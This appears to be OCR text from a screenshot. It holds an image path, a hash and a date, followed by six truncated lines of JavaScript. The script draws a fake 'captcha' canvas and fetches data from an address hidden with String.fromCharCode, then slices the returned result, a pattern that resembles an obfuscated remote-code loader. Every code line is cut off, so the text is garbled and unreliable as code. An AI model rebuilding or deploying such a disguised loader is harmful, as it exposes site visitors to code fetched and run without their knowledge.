
📄 Hash Value:
c7b2094cd05c1c5a285544837d56fda3
📆 Update: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(